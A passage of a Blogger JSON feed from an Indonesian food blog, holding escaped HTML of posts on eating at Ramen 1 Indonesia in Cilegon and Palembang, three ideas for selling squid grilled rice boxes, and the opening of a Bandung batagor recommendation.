banyak pilihan. Kebetulan si kakak tadi mungkin memilih ramen yang ada isiannya lobak tersebut.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk rasa tidak ada beda antara kedai\u0026nbsp; Ramen 1 Indonesia di kota Cilegon dan kota Palembang. Namun untuk segi pelayanan ada sedikit beda yang kami alami. Saat makan di Ramen 1 Indonesia di kota Cilegon kami diminta untuk membuat pemesanan di luar sebelum masuk atau duduk di restoran. Jadi begitu sudah membuat pesanan, langsung bayar baru duduk ditempat yang tersedia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo1mLCGnv5gJg-34g3YcrMSKKNYKQSrLeUNhgouzaMhMZPZGPX-HXNMf68iDxCW0EsZeHpKFvzrSG45T_k4L9VFpe8ETsTo-HBtyRi56nE89E1QU1W3poNohhH-iIbyMXOkkMkwEdisZLHASicj83wgKMXTqUIAXl0LEw9kZGPfpgeliauDFZDBQearA\/s1600\/r.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo1mLCGnv5gJg-34g3YcrMSKKNYKQSrLeUNhgouzaMhMZPZGPX-HXNMf68iDxCW0EsZeHpKFvzrSG45T_k4L9VFpe8ETsTo-HBtyRi56nE89E1QU1W3poNohhH-iIbyMXOkkMkwEdisZLHASicj83wgKMXTqUIAXl0LEw9kZGPfpgeliauDFZDBQearA\/w640-h480\/r.jpg\" title=\"ramen 1 indonesia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESedangkan di Kota Palembang kami memang menunggu di luar karena meja penuh. Tetapi kami membuat pesanan di meja kami di dalam, setelah meja untuk kami tersesia. Kami diminta masuk dan duduk di meja yang telah disiapkan. Kemudian kami membaca dan melihat daftar menu, baru mencatat dan membuat pemesanan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk kedai Ramen 1 Indonesia ini tersedia di berbagai kota di Indonesia, untuk ketersedian kedainya di kota mana saja tersedia Ramen 1 Indonesia bisa di chek langsung di Instagram Ramen 1 Indonesia\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, teman-teman itu cerita pengalaman kami makan Ramen 1 Indonesia di kota Cilegon dan Palembang. Kalo kamu punya pengalaman Ramen 1 Indonesia di kota mana nih, bagi ceritanya di kolom komentar yuk.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/5379542788842013158\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/07\/pengalaman-makan-ramen1-indonesia.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5379542788842013158"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5379542788842013158"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/07\/pengalaman-makan-ramen1-indonesia.html","title":"Ramen 1 Indonesia, Pengalaman Makan Mie Campur Labu Siam"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU2NOsbLkoKLZsWZPtQ7khauLBkJ3H9aQW_DFOgytHnNBMA1ZYYbMWKG9hOCcSAgNEXJj8JvRyQoz9lIwf0PTt7S6jBdWrcUkglZWBs2Y23uRf0LS3w81fB90PKhWjU2v7Syn-MqrJ-N4loX49WnLcb7FC5Jf07ermKEi8Ky5-dtsyZ9sggJRIhZdccQ\/s72-w640-h360-c\/q.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-7269510858093669453"},"published":{"$t":"2022-04-10T12:00:00.002+07:00"},"updated":{"$t":"2022-05-12T09:23:05.404+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Menu Makanan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UMKM"}],"title":{"type":"text","$t":"3 Pilihan Ide Jualan Nasi Bakar Cumi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHai sahabat Milda, apa kabar kalian semua, semoga selalu sehat, belimpah rejeki dan kebahagian yah. Dua tahun usai dilema pandemi, bagaimana perjalanan bisnisnya, semoga makin berkembang. Yah, minimal tetap bertahan sebab sudah banyak sekali usaha teman-teman yang saya tahu hampir saja gulung tikar dan terpaksa tutup.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETahun ini,semoga geliat bisnis dan ekonomi kembali naik dan berjalan normal kembali. Buat yang baru mau menjalankan usaha. Khususnya usaha di bidang kuliner. Ini saya ada saran buat kalian yang baru mau mulai usaha, 3 Pilihan Ide Jualan Nasi Bakar Cumi. Semoga bisa menjadi inspirasi dan kreativitas untuk memulai usaha di tahun ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2v5wGQdnnmDfVPR11IDu96SuFs1LbJS8bfZzt-8P-9-3swfm66rQ3_b5WlCZsdy3rG9Zbn6V66t04_lqMwFROAxncp5JWSDIApQUiwjl8eiG6_ZYqYLAYKQ5UJjLxkPSwnhjy8VMpZ-TvW6cH8Bw8BAyc2qTDQajGKEpmuz5v_yxGIHJZwDgWFE-J7g\/s2240\/20220107_111302_0000.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2v5wGQdnnmDfVPR11IDu96SuFs1LbJS8bfZzt-8P-9-3swfm66rQ3_b5WlCZsdy3rG9Zbn6V66t04_lqMwFROAxncp5JWSDIApQUiwjl8eiG6_ZYqYLAYKQ5UJjLxkPSwnhjy8VMpZ-TvW6cH8Bw8BAyc2qTDQajGKEpmuz5v_yxGIHJZwDgWFE-J7g\/w640-h360\/20220107_111302_0000.png\" title=\"3 Pilihan Ide Jualan Nasi Bakar\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuami Pulang Membawa 3 Box Nasi\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESore itu menjelang maghrib, suami pulang membawa kantong lumayan besar. Setelah saya periksa, ternyata isinya tiga box nasi. Box nasinya terbuat dari sejenis plastik mika . Kelihatannya masih panas, terlihat ada sedikit embun di bagian tutupnya. Untuk memastikan, saya pun memeriksa dan melihat secara dekat, saya sentuh dan perhatikan dengan seksama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAlhamdulillah rejeki sore ini, nggak perlu masak lagi deh buat makan malam. Palingan nambah goreng telur aja deh, hehehe.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWangi nasinya memanggil ingin segera dimakan, namun sudah terdengar suara azan. Jadi makannya di pending dulu, shalat Maghrib dulu deh. Sembari menunggu azan kelar, saya sempatkan foto-foto dan ambil video dulu buat konten.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetelah foto-foto dan divideoin, tutupnya saya sedikit renggangkan supaya hawa panasnya keluar dan tidak berembun. Sebab, kalo dibiarkan, hal ini bisa membuat makanan terasa beda dan agak kurang gurih atau lempem. Ini pernah kejadian, saat membeli paket box ayam siap saji. Ayamnya jadi nggak kriuk lagi.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EReview Video bisa klik di sini yah\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/SStGT6sSfYI\" width=\"320\" youtube-src-id=\"SStGT6sSfYI\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003ESaya tanyakan, ini beli dimana, Terlihat Enak dan Menggugah Selera\u003C\/i\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUsai shalat, saya bertanya ke Suami, ini nasi bakar beli dimana? Suami hanya menggeleng. Lalu ia, mencoba menjelaskan. Kurang tahu beli dimana, itu dibelikan teman sekantornya. Tadi menjelang mau pulang dihampiri temannya, ketika diberikan nasi bakar itu. Yah, diterima saja dan tidak enak bertanya belinya dimana?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuami menyarankan, coba cari tahu aja di media sosial, atau mungkin di tempat yang biasa Ummi beli nasi bakar cumi,mungkin dia yang jual.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKarena kepo, yah maksudnya supaya nanti bisa ditambahkan ke deskripsi konten video atau foto yang akan yang buat. Saya pun DM IG nasi bakar cumi langganan saya. Saya kirimkan fotonya. Ternyata, itu bukan produk jualan mereka.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYah, sudahlah. Hal ini juga akhirnya menjadi alasan untuk menulis dan membuat foto dan video produk tersebut. Siapa tahu penjualnya muncul atau bisa jadi ide dagangan buat teman-teman yang lain sehingga nanti kalo pengen beli, banyak yang menjualnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSeymvyUUaYFxD6iPSuwe7uuKaI0m9dY43ZhJyz1c7epp1e9YHis-zlUcJhV211VrXRZC81xsPA9FXognaqZWbBTEWX3pn5Wvq1L7C9mJ8jVqUFpfzZcSZAglx3_BVBTcLNov13oiWZUWYXr0upfJz5knH1W2_ckNALus83pqkKcRpg9ebF8PpAbn_GQ\/s2240\/png_20220107_111729_0000.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSeymvyUUaYFxD6iPSuwe7uuKaI0m9dY43ZhJyz1c7epp1e9YHis-zlUcJhV211VrXRZC81xsPA9FXognaqZWbBTEWX3pn5Wvq1L7C9mJ8jVqUFpfzZcSZAglx3_BVBTcLNov13oiWZUWYXr0upfJz5knH1W2_ckNALus83pqkKcRpg9ebF8PpAbn_GQ\/w640-h360\/png_20220107_111729_0000.png\" title=\"3 Pilihan Ide Jualan Nasi Bakar\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMakan Malam Dengan Nasi Bakar Cumi\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMasih ada waktu sebelum maghrib, saya buka satu-satu ketiga kotak makanan tadi. Semuanya ada nasi bakarnya dan lauk utamanya, ada Ikan goreng, ayam bakar dan ayam sambal pedas. Ada sayur urap juga. Untuk semua nasi bakarnya, ada cumi di dalamnya. Nasi bakarnya dibungkus dengan daun pisang. Ada pilihan pencuci mulutnya atau makanan pembukanya buah pisang atau pudding.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalo kamu suka makan buah atau pudding di awal makan atau setelah makan yah? Bisa jawab di kolom komentar ya!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUsai chek ricek tadi, jadinya saya terpikir untuk membagikan foto dan video nasi box ini untuk ide jualan teman-teman. Siapa tahu ada yang membutuhkan inspirasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIsi Satu Paket Nasi BaKar Cumi\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk satu paket atau satu kotak nasi ini sudah lengkap dengan nasi, lauk pauk, sayuran, sambal dan buah. Untuk pilihan nasinya semua menggunakan nasi bakar cumi serta ada sambal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya buka nasinya, jadi di bagian dalam ada nasi yang sudah diberi cumi dan daun kemangi sehingga ketika dibuka tercium aroma wangi. Aroma sedap perpaduan cumi dan kemangi yang dibakar sangat menggugah selera makan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk buahnya, kali ini buah pisang. Selain pisang, di box satu lagi ada tambahan pudding coklat. Untuk sayurnya ini ada urap.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMari kita lihat satu persatu yah. Nanti kamu boleh juga memilih suka box yang mana. Boleh kasih pendapat di kolom komentar yah. Bisa ikutan milih, hehehe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3 Ide Jualan Nasi Bakar Cumi\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPertama Nasi Bakar Cumi dengan Lauk Ikan Gurame Goreng\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7_UfeFcc6drvyuLsicE6Fl8dAz3df1Ok9f7DpH8pqBkrAZsSnGdL3lBxxclz1emEesU23VT6r9a19SxTayKlRn1gbhBuBLKK_YYxeL_qHtrfMQPiiQom1wnMQzM_iS-vEuuTuAOieZuwI9STICjhV_BYJ8yVnOtq6clk8D532vKEPQajejL7AOaEXRw\/s2240\/20220107_111409_0000.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7_UfeFcc6drvyuLsicE6Fl8dAz3df1Ok9f7DpH8pqBkrAZsSnGdL3lBxxclz1emEesU23VT6r9a19SxTayKlRn1gbhBuBLKK_YYxeL_qHtrfMQPiiQom1wnMQzM_iS-vEuuTuAOieZuwI9STICjhV_BYJ8yVnOtq6clk8D532vKEPQajejL7AOaEXRw\/w640-h360\/20220107_111409_0000.png\" title=\"3 Pilihan Ide Jualan Nasi Bakar\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKedua Nasi Bakar Cumi degan Lauk Ayam Sambal Pedas\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggW9At9p3kAx_WddBDPFxWTj_H6wyF7GEEPkIMQ2tDHStHyk2EVGGZfGQG8XwfqL5x7g-k0iIUMKu5wFUFOrC0MiP_gRT4Abi0-AUZREa7dzwkL0Oy5mjHXA2-yDsGAiJf1t2kpXpvZlg8RtVG_WpCp3t-oOCPM0QLKQ8nQlDOyne0Vy-Q6xaqJKcL7w\/s2240\/20220107_111512_0000.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggW9At9p3kAx_WddBDPFxWTj_H6wyF7GEEPkIMQ2tDHStHyk2EVGGZfGQG8XwfqL5x7g-k0iIUMKu5wFUFOrC0MiP_gRT4Abi0-AUZREa7dzwkL0Oy5mjHXA2-yDsGAiJf1t2kpXpvZlg8RtVG_WpCp3t-oOCPM0QLKQ8nQlDOyne0Vy-Q6xaqJKcL7w\/w640-h360\/20220107_111512_0000.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKetiga Nasi Bakar Cumi dengan Lauk\u0026nbsp; Ayam Bakar\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNlFlgsfLBoBRgQNyW04WvGZnmYa0fvW4jW3dEWlJFar49HwkXbBksoDcp3r2Ih4usOvv0pvPSudrqMVani6ll1NVdQbXE5Ola6gwxA3KirRHCoXwI6AYDWlFNbu6CTn4QeFPD0XjLtCfOSvD6202KLDD7ykdnpD2OdsK2WHmqaedD32WNs8zLFTlZ0g\/s2240\/20220107_111620_0000.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNlFlgsfLBoBRgQNyW04WvGZnmYa0fvW4jW3dEWlJFar49HwkXbBksoDcp3r2Ih4usOvv0pvPSudrqMVani6ll1NVdQbXE5Ola6gwxA3KirRHCoXwI6AYDWlFNbu6CTn4QeFPD0XjLtCfOSvD6202KLDD7ykdnpD2OdsK2WHmqaedD32WNs8zLFTlZ0g\/w640-h360\/20220107_111620_0000.png\" title=\"3 Pilihan Ide Jualan Nasi Bakar\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOh, ya untuk alternatif lainnya, kamu juga bisa membuat pilihan untuk nasi bakar biasa, nasi uduk, nasi kuning, nasi\u0026nbsp; putih biasa. Untuk lauknya juga bisa diberikan pilihan misalnya Ikan Bakar, olahan daging atau telur disertai dengan tambahan tahu dan tempe atau terung goring.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk ide sayurannya atau lalapan juga bisa ditambahkan atau dijadikan pilihan lainnya. Ada banyak sayur lalapan yang bisa kita sajikan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESampai di sini dulu yah, semoga ide jualan nasi bakar cumi ini bisa memberikan kamu inspirasi makan kreativitas lainnya untuk berjualan nasi box. Semoga pilihan ide tersebut membuat bisnismu berjalan dan berkembang dengan sukses ya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/7269510858093669453\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/04\/3-pilihan-ide-jualan-nasi-bakar-cumi.html#comment-form","title":"19 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7269510858093669453"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7269510858093669453"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/04\/3-pilihan-ide-jualan-nasi-bakar-cumi.html","title":"3 Pilihan Ide Jualan Nasi Bakar Cumi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2v5wGQdnnmDfVPR11IDu96SuFs1LbJS8bfZzt-8P-9-3swfm66rQ3_b5WlCZsdy3rG9Zbn6V66t04_lqMwFROAxncp5JWSDIApQUiwjl8eiG6_ZYqYLAYKQ5UJjLxkPSwnhjy8VMpZ-TvW6cH8Bw8BAyc2qTDQajGKEpmuz5v_yxGIHJZwDgWFE-J7g\/s72-w640-h360-c\/20220107_111302_0000.png","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-3999954853961987750"},"published":{"$t":"2022-02-16T12:00:00.004+07:00"},"updated":{"$t":"2022-02-18T14:01:17.735+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traveling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travelling"}],"title":{"type":"text","$t":" Rekomendasi Menu Batagor Paling Hits di Bandung"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHai sahabat Milda Ini, apa kabar kalian semua, smeoga selalu sehat, berlimpah rejeki dan kebahagian yah. Nah, kali ini aku mau kasih\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003Cb\u003ERekomendasi Menu Batagor Paling Hits di Bandung\u003C\/b\u003E buat Anda warga Bandung atau yang sedang liburan ke kota Bandung\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: 